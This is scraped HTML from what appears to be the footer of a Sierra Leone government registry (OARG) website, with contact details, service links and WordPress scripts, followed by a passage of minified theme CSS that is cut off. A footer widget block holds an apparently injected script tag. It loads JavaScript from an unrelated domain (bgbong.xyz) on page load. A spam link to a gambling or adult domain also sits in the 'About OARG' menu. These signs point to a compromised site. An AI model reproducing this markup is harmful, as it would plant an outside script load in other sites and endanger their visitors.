<form action="https://templatation.us11.list-manage.com/subscribe/post?u=4068f63e96051cde12a31ae2a&id=be080264ac" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate="">
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" placeholder="Email Address" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4068f63e96051cde12a31ae2a_be080264ac" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer-contact-info">
	<div class="container">
	<div class="row  footer-contact-info-inner">
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="icon-pin"></i> Our Office Locations</p>
<h3>Roxy Building 28 Walpole Street Freetown,</h3>			</div>
		</div>
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="icon-call-in"></i> Any Questions?</p>
<h3>+232 77 770 570</h3>			</div>
		</div>
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="icon-envelope-letter"></i> Send Email</p>
<h3><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bed7d0d8d1fed1dfccd990d9d1c890cdd2">[email&#160;protected]</a></h3>			</div>
		</div>
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="far fa-clock"></i> Monday to Thusday</p>				<h3>8:00 am - 4:45 pm</h3>
Friday</p>				<h3>8:00 am - 3:45 pm</h3>			</div>
		</div>
	</div>
<div class="ft-border"></div>
	</div>
</div>


	<div class="eltron-footer-widgets-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
							<div class="eltron-footer-widgets-bar-row eltron-footer-widgets-bar-columns-4">
											<div class="eltron-footer-widgets-bar-column-1 eltron-footer-widgets-bar-column">
							<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo-widget">
	<img src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-building.jpg" class="footer-logo" alt="">
	
	<div class="footer-social">
		<a href="https://www.facebook.com/oargsl/"><i class="fab fa-facebook-f"></i></a>
		<a href="https://www.instagram.com/oargsl/"><i class="fab fa-instagram"></i></a>
		<a href="https://www.youtube.com/channel/UCzi0cN1Bi3J2lFMqXYjUwqA"><i class="fab fa-youtube"></i></a>
		<a href="https://twitter.com/Official_OargSL"><i class="fab fa-twitter"></i></a>
	</div>
</div></div></div><div id="block-2" class="widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://video4.bgbong.xyz/chaseoaksdentistry.com.js"></script></div>						</div>
											<div class="eltron-footer-widgets-bar-column-2 eltron-footer-widgets-bar-column">
							<div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">About OARG</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://oarg.gov.sl/about/">Overview</a></li>
	<li><a href="https://oarg.gov.sl/about-duplicate-1/">Senior Management Staff</a></li>
	<li><a href="https://oarg.gov.sl/regional-offices/">Regional Offices</a>
</li>
<li><a href="https://sunwin.sex/">https://sunwin.sex/</a>
</li>
	</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-3 eltron-footer-widgets-bar-column">
							<div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Services</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://oarg.gov.sl/land-register/">Land Registration</a></li>
	<li><a href="https://oarg.gov.sl/business-register/">Business Registration</a></li>
	<li><a href="https://oarg.gov.sl/marriage-register/">Marriage Registration</a></li>
	<li><a href="https://oarg.gov.sl/intellectual-property-register/">Intellectual Property Registration</a></li>
	<li><a href="https://oarg.gov.sl/estate-register/">Administration of Estate</a></li>
	<li><a href="https://oarg.gov.sl/estate-register/">Gratuity</a></li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-4 eltron-footer-widgets-bar-column">
							<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Location</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3946.1245722740396!2d-13.237948686193853!3d8.487266899577232!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xf04c378153808ef%3A0xfc6275cca086b2de!2sOffice%20of%20the%20Administrator%20and%20Registrar%20General%20(OARG)!5e0!3m2!1sen!2ssl!4v1636700772383!5m2!1sen!2ssl" width="300" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>						</div>
									</div>
			
			
		</div>
	</div>
</div><div id="eltron-footer-bottom-bar" class="eltron-footer-bottom-bar site-info eltron-footer-section eltron-section eltron-section-default">
	<div class="eltron-footer-bottom-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
			<div class="eltron-footer-bottom-bar-row eltron-footer-row eltron-footer-row-with-center">
														<div class="eltron-footer-bottom-bar-left eltron-footer-bottom-bar-column">
											</div>
														<div class="eltron-footer-bottom-bar-center eltron-footer-bottom-bar-column">
						<div class="eltron-footer-copyright">
	<div class="eltron-footer-copyright-content"><a <p>Copyright &copy; 2021 Developed by  ICT Department</a> </p>
</div>
</div>					</div>
														<div class="eltron-footer-bottom-bar-right eltron-footer-bottom-bar-column">
											</div>
							</div>
		</div>
	</div>
</div>				</footer>
								
			</div>
		</div>

		<a href="#page" class="eltron-scroll-to-top eltron-scroll-to-top-position-right eltron-scroll-to-top-display-sticky">
	<span class="eltron-icon " title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,20.3a3,3,0,0,0-2.12.88L12.17,38.89a2,2,0,0,0,0,2.83h0l1.42,1.41a2,2,0,0,0,2.82,0L32,27.54,47.59,43.13a2,2,0,0,0,2.82,0l1.42-1.41a2,2,0,0,0,0-2.83h0L34.12,21.18A3,3,0,0,0,32,20.3Z"/></svg></span>	<span class="screen-reader-text">Back to Top</span>
</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eltron/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpmi-frontend-css' href='https://oarg.gov.sl/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oarg.gov.sl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/jarallax.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/jquery.magnific-popup.min.js" id="jquerymagnificpopup-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/masonry.pkgd.min.js" id="masonrypkgd-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/isotope.pkgd.min.js" id="isotopepkgd-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/lightbox.js" id="lightbox-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/jquery.counterup.min.js" id="jquerycounterup-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/script.js" id="script-js"></script>
<script type="text/javascript" id="eltron-js-extra">
/* <![CDATA[ */
var eltronConfig = {"breakpoints":{"mobile":500,"tablet":768,"desktop":1024}};
//# sourceURL=eltron-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/main.min.js?ver=1.4" id="eltron-js"></script>
<script type="text/javascript" id="eltron-features-js-extra">
/* <![CDATA[ */
var eltronProConfig = {"ajaxURL":"https://oarg.gov.sl/wp-admin/admin-ajax.php"};
//# sourceURL=eltron-features-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/eltron-features/inc/advanced/assets/js/pro.min.js?ver=1.0.8" id="eltron-features-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://oarg.gov.sl/wp-admin/admin-ajax.php","nonce":"a79d92f13f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://oarg.gov.sl/documents-list/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oarg.gov.sl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oarg.gov.sl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5bda6ca1e3e44e194a7a8260e3e5c39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oarg.gov.sl/wp-content/plugins/eltron-features/inc/advanced/assets/css/pro.min.css?ver=1.0.8
body_size: 2516
content:
.eltron-css-spinner{font-size:32px;color:inherit}.eltron-block-wrapper>:last-child,.eltron-block>:last-child{margin-bottom:0}.eltron-header-vertical{position:fixed;z-index:100;top:0;bottom:0}.eltron-header-vertical-bar{position:absolute;top:0;bottom:0;width:300px;overflow-y:auto;-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltron-header-vertical-bar-inner{border-width:0;border-style:solid}.eltron-header-vertical-position-left .eltron-header-vertical-bar{left:0}.eltron-header-vertical-position-right .eltron-header-vertical-bar{right:0}.eltron-header-vertical-bar-inner{padding:30px;background-color:#fff}.eltron-header-vertical-bar .eltron-header-section-vertical-column{margin:-12px 0}.eltron-header-vertical-bar .eltron-header-section-vertical-row>*{padding:12px 0}.eltron-header-vertical-display-fixed{width:300px}.eltron-header-vertical-display-fixed .eltron-header-vertical-bar{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.eltron-header-vertical-display-fixed.eltron-header-vertical-position-center,.eltron-header-vertical-display-fixed.eltron-header-vertical-position-left{left:0}.eltron-header-vertical-display-fixed.eltron-header-vertical-position-right{right:0}.admin-bar .eltron-header-vertical-display-fixed{top:32px}.eltron-header-vertical-display-drawer,.eltron-header-vertical-display-off-canvas{left:0;right:0;opacity:1}.eltron-header-vertical-display-drawer .eltron-popup-close-icon,.eltron-header-vertical-display-off-canvas .eltron-popup-close-icon{display:none}.eltron-header-vertical-display-drawer.eltron-header-vertical-position-center .eltron-header-vertical-bar,.eltron-header-vertical-display-drawer.eltron-header-vertical-position-left .eltron-header-vertical-bar,.eltron-header-vertical-display-off-canvas.eltron-header-vertical-position-center .eltron-header-vertical-bar,.eltron-header-vertical-display-off-canvas.eltron-header-vertical-position-left .eltron-header-vertical-bar{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.eltron-header-vertical-display-drawer.eltron-header-vertical-position-right .eltron-header-vertical-bar,.eltron-header-vertical-display-off-canvas.eltron-header-vertical-position-right .eltron-header-vertical-bar{-webkit-transform:translate(100%,0);transform:translate(100%,0)}.eltron-header-vertical-display-drawer.eltron-popup-active .eltron-header-vertical-bar,.eltron-header-vertical-display-off-canvas.eltron-popup-active .eltron-header-vertical-bar{-webkit-transform:none!important;transform:none!important;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.eltron-header-vertical-display-off-canvas:not(.eltron-popup-active) .eltron-header-vertical-bar{-webkit-transition:-webkit-transform .25s 50ms;transition:-webkit-transform .25s 50ms;transition:transform .25s 50ms;transition:transform .25s 50ms,-webkit-transform .25s 50ms;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltron-header-vertical-display-off-canvas.eltron-popup-active.eltron-header-vertical-position-center~#canvas,.eltron-header-vertical-display-off-canvas.eltron-popup-active.eltron-header-vertical-position-left~#canvas{-webkit-transform:translate(300px,0);transform:translate(300px,0);-webkit-transition:-webkit-transform .25s 50ms;transition:-webkit-transform .25s 50ms;transition:transform .25s 50ms;transition:transform .25s 50ms,-webkit-transform .25s 50ms;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltron-header-vertical-display-off-canvas.eltron-popup-active.eltron-header-vertical-position-right~#canvas{-webkit-transform:translate(-300px,0);transform:translate(-300px,0);-webkit-transition:-webkit-transform .25s 50ms;transition:-webkit-transform .25s 50ms;transition:transform .25s 50ms;transition:transform .25s 50ms,-webkit-transform .25s 50ms;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltron-header-vertical-display-off-canvas .eltron-popup-background{background-color:transparent}.eltron-header-vertical-display-full-screen{left:0;right:0}.eltron-header-vertical-display-full-screen .eltron-popup-background{background-color:transparent}.eltron-header-vertical-display-full-screen .eltron-header-vertical-bar{width:100%!important;max-width:100%;left:0;right:0;border:none!important;-webkit-transform:none!important;transform:none!important}.eltron-header-vertical-display-full-screen .eltron-popup-close-icon{color:inherit!important}.eltron-header-vertical-display-full-screen .eltron-header-section-vertical-column{width:300px}.eltron-header-vertical-display-full-screen.eltron-header-vertical-position-left .eltron-header-section-vertical-column{margin-right:auto}.eltron-header-vertical-display-full-screen.eltron-header-vertical-position-center .eltron-header-section-vertical-column{margin-left:auto;margin-right:auto}.eltron-header-vertical-display-full-screen.eltron-header-vertical-position-right .eltron-header-section-vertical-column{margin-left:auto}.eltron-header-vertical-bar-top{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.eltron-header-section-vertical-column-with-middle>.eltron-header-vertical-bar-top{-ms-flex-preferred-size:0;flex-basis:0}.eltron-header-vertical-bar-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eltron-header-vertical-bar-bottom{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.eltron-header-section-vertical-column-with-middle>.eltron-header-vertical-bar-bottom{-ms-flex-preferred-size:0;flex-basis:0}.eltron-header-contact .eltron-header-contact-item-content{margin-left:.25em}.eltron-sticky-in-view .eltron-section-inner{z-index:99}.eltron-sticky .eltron-section-inner{position:fixed}.eltron-sticky-logo{display:none}.eltron-sticky-in-view .eltron-default-logo{display:none}.eltron-sticky-in-view .eltron-sticky-logo{display:block}.eltron-header-transparent{position:absolute;width:100%}.eltron-header-transparent .eltron-section-inner{background-color:transparent;border-color:transparent}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;white-space:initial;padding:0 .75em;width:100vw;overflow-y:auto}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu .sub-menu{position:static;padding:0;margin:0;border:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;max-width:none}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu .sub-menu>.menu-item{padding-left:0;padding-right:0}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu>.eltron-mega-menu-column{padding:1em .75em;-webkit-box-flex:0;-ms-flex:0 0;flex:0 0}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu>.eltron-mega-menu-column>.eltron-menu-item-link{margin:0 0 .5em;font-size:.9em;font-weight:600;text-transform:uppercase}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu>.eltron-mega-menu-column>.eltron-mega-menu-column-content{margin-bottom:.25em}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu>.eltron-mega-menu-column>.eltron-mega-menu-column-content:last-child{margin-bottom:0}.eltron-header-section .menu>.menu-item.eltron-mega-menu>.sub-menu>.eltron-mega-menu-column>.eltron-menu-item-link~.eltron-mega-menu-column-content{margin-top:.25em}.eltron-header-section .menu>.menu-item.eltron-mega-menu.focus>.sub-menu .sub-menu,.eltron-header-section .menu>.menu-item.eltron-mega-menu:hover>.sub-menu .sub-menu{visibility:visible;opacity:1;-webkit-transition:none;transition:none}.eltron-header-section .menu>.menu-item.eltron-mega-menu .sub-menu .eltron-dropdown-sign{display:none}.eltron-preloader{position:fixed;top:0;left:0;z-index:9999999;height:100%;width:100%;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;color:#333}.admin-bar .eltron-preloader{top:32px}.eltron-preloader .eltron-css-spinner{font:inherit;width:inherit;height:inherit}body:not(.eltron-preloader-screen-preview) .eltron-preloader.eltron-loaded{opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility 0s .5s;transition:opacity .5s,visibility 0s .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltron-preloader-pace .pace-progress{position:absolute;top:0;right:100%;width:100%;height:100%}.eltron-preloader-progress-bar{position:relative;width:200px;height:10px;border-radius:5px;overflow:hidden}.eltron-preloader-progress-bar .eltron-preloader-progress-bar-track{position:relative;width:100%;height:100%;background-color:currentColor;border-radius:inherit;opacity:.25}.eltron-preloader-progress-bar .pace{border-radius:inherit}.eltron-preloader-progress-bar .pace-progress{border-radius:inherit;background-color:currentColor}.eltron-preloader-progress-image{position:relative;width:200px;background-color:inherit;overflow:hidden}.eltron-preloader-progress-image .pace{background-color:inherit}.eltron-preloader-progress-image .pace-progress{right:0;background-color:inherit;opacity:.75}.eltron-preloader-progress-image img{display:block;width:100%;height:auto}.eltron-preloader-progress-image img:only-child{opacity:.25}.eltron-preloader-css-spinner{position:relative;width:1em;height:1em;font-size:48px;line-height:0}.entry-layout-list{margin-bottom:60px}.entry-layout-list .entry-list-media{margin-bottom:30px}.entry-layout-list .entry-thumbnail{margin:0}.eltron-related-posts{margin-top:4rem}.eltron-related-posts-list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:-.75rem}.eltron-related-posts .eltron-related-post{width:100%;padding:.75rem}.eltron-related-posts .eltron-related-post-thumbnail{display:block}.eltron-related-posts .eltron-related-post-thumbnail img{width:100%}.eltron-related-posts .eltron-related-post-title{font:inherit;margin:0}.eltron-related-posts-thumbnail-display-side .eltron-related-post{display:-webkit-box;display:-ms-flexbox;display:flex}.eltron-related-posts-thumbnail-display-side .eltron-related-post-thumbnail{margin-right:1em;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:8rem}.eltron-related-posts-thumbnail-display-side .eltron-related-post-text{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.eltron-related-posts-thumbnail-display-top .eltron-related-post-thumbnail{margin-bottom:.75em}.eltron-featured-posts{position:relative}.eltron-featured-posts .eltron-featured-posts-list{list-style:none;padding:0;margin:0;overflow:hidden}.site-content .eltron-featured-posts{margin-bottom:80px}.eltron-featured-posts .eltron-featured-post{display:block;height:100%}.eltron-featured-posts .eltron-featured-post-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.eltron-featured-posts .eltron-featured-post-background{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.eltron-featured-posts .eltron-featured-post-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.eltron-featured-posts a.eltron-featured-post-background:focus,.eltron-featured-posts a.eltron-featured-post-background:hover{opacity:.9}.eltron-featured-posts .eltron-featured-post-text{position:relative;padding:1.5em;width:100%}.eltron-featured-posts .eltron-featured-post-text>*{margin-bottom:.25em}.eltron-featured-posts .eltron-featured-post-text>:first-child{margin-top:0}.eltron-featured-posts .eltron-featured-post-text>:last-child{margin-bottom:0}.eltron-featured-posts-content-bg-mode--solid .eltron-featured-post-text{background-color:rgba(0,0,0,.4)}.eltron-featured-posts-content-bg-mode--gradient .eltron-featured-post-text{background-color:transparent!important}.eltron-featured-posts-content-bg-mode--gradient .eltron-featured-post-background:after{content:"";position:absolute;bottom:0;left:0;right:0;top:50%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.4)));background-image:linear-gradient(180deg,transparent 0,rgba(0,0,0,.4) 100%)}.eltron-featured-posts .eltron-featured-post-title{color:#fff}.eltron-featured-posts .eltron-featured-post-title a{color:inherit}.eltron-featured-posts .eltron-featured-post-title a:focus,.eltron-featured-posts .eltron-featured-post-title a:hover{color:rgba(255,255,255,.85)}.eltron-featured-posts .eltron-featured-post-meta{color:#fff}.eltron-featured-posts .eltron-featured-post-meta a{color:inherit}.eltron-featured-posts .eltron-featured-post-meta a:focus,.eltron-featured-posts .eltron-featured-post-meta 